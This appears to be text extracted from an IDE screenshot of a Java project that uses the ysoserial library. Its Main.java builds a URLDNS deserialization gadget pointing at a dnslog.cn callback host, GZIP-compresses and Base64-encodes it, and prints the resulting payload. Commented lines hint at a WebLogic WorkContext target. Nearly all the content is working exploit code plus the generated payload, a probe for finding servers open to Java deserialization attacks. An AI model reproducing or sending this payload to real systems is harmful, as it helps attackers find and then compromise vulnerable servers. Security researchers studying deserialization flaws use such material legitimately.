 项目
项目
untitled1 D:\idea\untitled1
.idea
out
src
Main
untitled1.iml
外部库
< 1.8 > C:\Program Files\Java\jdk1.8.0_301
java反序列化
ysoserial-all.jar library 根
aj.org.objectweb.asm
antlr
bsh
ch.qos.cal10n
clojure
com
edu.umd.cs.findbugs.annotations
elemental
fi.iki.elonen
groovy
groovyjarjarantlr
groovyjarjarasm.asm
groovyjarjarcommonscli
hudson.remoting
java_cup.runtime
javassist
javatests
javax
jenkins.remoting
jline
jni
Main.java
test.java
4 1 1
1 import java.io.ByteArrayOutputStream;
2 import java.io.IOException;
3 import java.io.ObjectOutputStream;
4 import java.net.*;
5 import java.util.HashMap;
6 import java.util.zip.GZIPOutputStream;
7 import ysoserial.payloads.util.Reflections;
8
9 public class Main {
10 public static void main(String[] args) throws Exception {
11
12 //WorkContext.handleMessage(var3);
13 URLStreamHandler handler = new SilentURLStreamHandler();
14 final String url="http://bbd1xp.dnslog.cn";
15 HashMap ht = new HashMap(); // HashMap that will contain the URL
16 URL u = new URL( context: null, url, handler); // URL to use as the Key
17 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
18
19 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashC
20
21 ByteArrayOutputStream outputStream = new ByteArrayOutputStream();
22 GZIPOutputStream gzipOutputStream = new GZIPOutputStream(outputStream);
23 ObjectOutputStream objectOutputStream = new ObjectOutputStream(gzipOutputStream);
24 objectOutputStream.writeObject(ht);
25 gzipOutputStream.close();
26 System.out.println(java.util.Base64.getEncoder().encodeToString(outputStream.toByteArray()));
27 //Invocation deserialize = SerializerHelper.deserialize(outputStream.toByteArray(), GZipSerializerWrapper.wrap(InvocationSerializer.getDefault()));
28
运行: Main
"C:\Program Files\Java\jdk1.8.0_301\bin\java.exe" ...
H4sIAAAAAAAAAF2MsUoDQRCGRy9HLpIisTCQ3nYPGwUtDAjBg0tjsHdzu7k9WXbW3YmujY/hU/gSkiewtbb1DQTdC1f5wwzfwD/f2zek3sH4nj9ytqFGs2vu1YLbtP/5vj26+0hgfw4HGrmY84rQFTAg5aRXqEWwlzNoM3zK4h7F2Yuy4U5mJLHbm/L1+Ox0+vPlEugXkKkov0IhC+hZdFTCgG9IoWvomeCwbB9zzU2dL8k1pr
进程已结束,退出代码0
结构